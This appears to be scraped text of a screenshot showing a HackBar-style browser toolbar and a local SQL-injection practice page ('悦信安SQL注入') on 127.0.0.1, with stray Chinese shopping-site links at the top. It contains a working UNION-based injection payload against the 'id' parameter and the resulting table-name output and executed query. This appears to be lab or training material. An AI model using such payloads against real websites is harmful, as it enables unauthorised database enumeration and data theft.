 淘宝购物 百度一下 爱淘宝 天猫商城 京东商城 一号店 唯品会 聚划算 淘宝女装 手机游戏 女人街 美女写真 最新电影 优品购物 淘宝
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/get.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=2 union select 1,table_name,3 from ((information_schema.tables)) where table_schema='sqli'
悦信安SQL注入
文章ID:2
文章标题:GET注入
文章内容:联合查询法
文章ID:1
文章标题:get
文章内容:3
文章ID:1
文章标题:users
文章内容:3
执行的SQL语句:select * from get where id = 2 union select 1,table_name,3 from ((information_schema.tables)) where table_schema='sqli'
悦信安